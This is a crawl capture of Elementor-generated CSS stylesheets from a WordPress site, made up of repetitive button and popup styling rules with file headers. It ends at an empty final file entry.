.elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-95cfed4 [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-95cfed4{text-align:center;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-7d2c093 [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-7d2c093{text-align:center;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}#wpr-popup-id-2134 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2134 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2134 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2134{z-index:9999;}#wpr-popup-id-2134 .wpr-popup-overlay{display:block;}#wpr-popup-id-2134 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2134 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2134 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2134 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2134 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2134 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2185.css?ver=1769148464
body_size: 908
content:
.elementor-2185 .elementor-element.elementor-element-3d89e45{text-align:center;}.elementor-2185 .elementor-element.elementor-element-3d89e45 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-c55d273 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-c55d273{text-align:center;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-ec16b26 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-ec16b26{text-align:center;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-a603cc0 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-a603cc0{text-align:center;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-597a7b9 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-597a7b9{text-align:center;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}#wpr-popup-id-2185 .wpr-popup-container{width:500px;animation-duration:1s;}#wpr-popup-id-2185 .wpr-popup-container-inner{height:60vh;align-items:center;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2185 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2185{z-index:9999;}#wpr-popup-id-2185 .wpr-popup-overlay{display:block;}#wpr-popup-id-2185 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2185 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2185 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2185 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2185 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2185 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}@media(max-width:767px){#wpr-popup-id-2185 .wpr-popup-container{width:100%;}#wpr-popup-id-2185 .wpr-popup-container-inner{height:60vh;}}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2249.css?ver=1769148464
body_size: 275
content:
.elementor-2249 .elementor-element.elementor-element-189d081 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2249 .elementor-element.elementor-element-460a1a1{text-align:center;}.elementor-2249 .elementor-element.elementor-element-460a1a1 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-2249 .elementor-element.elementor-element-55fe95e{text-align:center;}#wpr-popup-id-2249 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2249 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2249 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2249{z-index:9999;}#wpr-popup-id-2249 .wpr-popup-overlay{display:block;}#wpr-popup-id-2249 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2249 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2249 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2249 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2249 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2249 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2262.css?ver=1769148464
body_size: 276
content:
.elementor-2262 .elementor-element.elementor-element-92d0a78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2262 .elementor-element.elementor-element-c1aa03e{text-align:center;}.elementor-2262 .elementor-element.elementor-element-c1aa03e .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-2262 .elementor-element.elementor-element-531b580{text-align:center;}#wpr-popup-id-2262 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2262 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2262 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2262{z-index:9999;}#wpr-popup-id-2262 .wpr-popup-overlay{display:block;}#wpr-popup-id-2262 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2262 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2262 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2262 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2262 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2262 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2268.css?ver=1769148464
